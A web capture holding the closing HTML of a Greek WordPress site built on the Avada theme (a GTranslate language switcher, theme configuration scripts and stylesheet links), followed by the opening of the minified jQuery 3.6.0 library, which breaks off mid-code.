.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23000000'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#0088ad}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #005f79;border-right:1px solid #005f79;border-bottom:1px solid #005f79;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('el|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('el|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Français" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> Français</a><a href="#" onclick="doGTranslate('el|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Deutsch" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> Deutsch</a><a href="#" onclick="doGTranslate('el|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ελληνικά" class="nturl selected"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a><a href="#" onclick="doGTranslate('el|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italiano" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a><a href="#" onclick="doGTranslate('el|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a><a href="#" onclick="doGTranslate('el|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Türkçe" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Türkçe</a></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'el',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.eductorhhc.com/wp-content/uploads/fusion-styles/89bbf9aa285827cd783cf4c61d452582.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='avada-min-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-max-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 945px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1082px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1068px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 1105px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='fb-max-2c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eductorhhc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>

<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>







<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>





<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf"}};
/* ]]> */
</script>










<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"left"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-side-header-scroll-js-extra'>
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1100","footer_special_effects":"none"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"44","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03b5 ...","mobile_nav_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9 \u0391\u03b3\u03bf\u03c1\u03ce\u03bd","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>


<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>


				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.eductorhhc.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://www.eductorhhc.com/wp-content/cache/autoptimize/js/autoptimize_90d062a1b3d7fa068fc1e9dfe8b2009e.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8eb45cf709284675891ea08f7a17312f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.86125302314758 seconds, on 31-01-26 2:01:32 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js
body_size: 44274
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new 